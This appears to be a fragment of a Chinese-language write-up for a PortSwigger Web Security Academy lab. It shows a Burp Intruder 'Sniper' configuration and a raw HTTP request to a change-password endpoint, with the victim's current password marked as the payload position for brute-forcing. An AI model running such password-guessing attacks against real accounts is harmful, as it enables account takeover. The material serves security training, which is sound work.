 选择攻击类型:
攻击类型: 狙击手-单个payload(Sniper)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: https://0ae5001903e0f1a381f0a22000a300d7.web-security-academy.net 更新
1 POST /my-account/change-password HTTP/2
2 Host: 0ae5001903e0f1a381f0a22000a300d7.web-security-academy.net
3 Cookie: session=AB35kN5IcsR5iJdzEs2KgoVPyV9XjWzC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 78
10 Origin: https://0ae5001903e0f1a381f0a22000a300d7.web-security-academy.net?id=wiener
11 Referer: https://0ae5001903e0f1a381f0a22000a300d7.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=carlos&current-password=§peter§&new-password-1=1111&new-password-2=2222